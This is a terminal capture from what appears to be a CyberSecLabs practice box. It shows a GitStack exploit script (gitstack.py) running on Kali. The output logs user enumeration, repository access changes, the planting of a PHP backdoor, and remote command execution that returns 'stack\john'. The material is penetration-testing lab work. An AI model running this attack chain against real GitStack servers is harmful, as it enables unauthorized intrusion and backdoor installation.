 ┌──(livestep㉿kali)-[~/cyberseclabs/stack/OpenLuck]
└─$ python gitstack.py
/usr/local/lib/python2.7/dist-packages/OpenSSL/crypto.py:12: CryptographyDeprecationWarning
: Python 2 is no longer supported by the Python core team. Support for it is now deprecated
 in cryptography, and will be removed in a future release.
  from cryptography import x509
[+] Get user list
[+] Found user PqZmY
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository rTfVq
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator
 to give you a username/password and give you access to this repository. <br />Note : You h
ave to enter the credentials of a user which has at least read access to your repository. Y
our GitStack administration panel username/password will not work.
[+] Execute command
"stack\john
"